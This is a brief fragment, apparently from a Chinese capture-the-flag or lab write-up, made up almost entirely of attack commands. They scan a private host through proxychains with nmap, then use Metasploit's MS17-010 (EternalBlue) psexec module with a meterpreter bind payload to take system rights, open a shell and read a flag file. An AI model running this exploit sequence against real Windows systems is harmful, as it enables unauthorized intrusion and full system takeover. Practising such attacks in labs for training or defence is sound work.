 探针目标-端口及漏洞扫描-利用MS17010获取系统权限-获取Flag-GG
proxychains4 nmap -Pn -sT 192.168.33.33
use exploit/windows/smb/ms17_010_psexec
set payload windows/meterpreter/bind_tcp
set RHOST 192.168.33.33
exploit
shell
dir /S flag.txt /B
type xxxxx.txt
?
0x00实验室